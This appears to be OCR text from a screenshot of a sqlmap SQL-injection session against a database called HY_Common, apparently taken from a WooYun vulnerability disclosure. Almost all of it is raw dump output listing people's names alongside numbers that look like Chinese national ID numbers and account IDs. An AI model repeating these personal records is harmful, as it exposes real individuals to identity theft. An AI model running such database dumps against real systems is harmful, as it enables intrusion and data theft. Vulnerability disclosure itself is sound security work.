 C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt -D HY_Common -T ...
[18:40:26] [INFO] resumed: liyanfen
[18:40:27] [INFO] retrieved: 132903196810096929
[18:40:27] [INFO] resumed: 0400010012
[18:40:27] [INFO] retrieved:
[18:40:27] [INFO] resumed: liuyi
[18:40:28] [INFO] retrieved: 410103195405153712
[18:40:28] [INFO] resumed: 0400010013
[18:40:29] [INFO] retrieved:
[18:40:29] [INFO] resumed: lishucui
[18:40:30] [INFO] retrieved: 132903600315692
[18:40:30] [INFO] resumed: 0400010014
[18:40:30] [INFO] retrieved:
[18:40:30] [INFO] resumed: xueliping
[18:40:31] [INFO] retrieved: 132903197305288422
[18:40:31] [INFO] resumed: 0400010015
[18:40:31] [INFO] retrieved:
[18:40:31] [INFO] resumed: guocongrong
[18:40:32] [INFO] retrieved: 132903680311692
[18:40:32] [INFO] resumed: 0400010016
[18:40:33] [INFO] retrieved:
[18:40:33] [INFO] resumed: guoping
[18:40:33] [INFO] retrieved: 120109197308186561
[18:40:33] [INFO] resumed: 0400010017
[18:40:34] [INFO] retrieved:
[18:40:34] [INFO] resumed: xieyanqi
搜狗拼音输入法 全 :
www.wooyun.org